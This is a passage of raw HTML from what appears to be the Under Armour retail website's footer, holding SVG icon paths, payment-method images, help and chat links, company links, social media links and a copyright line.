112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms 